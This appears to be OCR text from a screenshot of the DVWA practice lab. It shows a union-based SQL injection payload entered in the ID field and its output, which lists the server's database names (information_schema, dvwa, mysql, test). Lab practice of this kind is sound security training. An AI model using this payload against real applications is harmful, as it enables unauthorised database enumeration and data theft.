 ID: 1 ' UNION SELECT schema_name, 1 FROM information_schema.schemata #
First name: admin
Surname: admin
ID: 1 ' UNION SELECT schema_name, 1 FROM information_schema.schemata #
First name: information_schema
Surname: 1
ID: 1 ' UNION SELECT schema_name, 1 FROM information_schema.schemata #
First name: dvwa
Surname: 1
ID: 1 ' UNION SELECT schema_name, 1 FROM information_schema.schemata #
First name: mysql
Surname: 1
ID: 1 ' UNION SELECT schema_name, 1 FROM information_schema.schemata #
First name: test
Surname: 1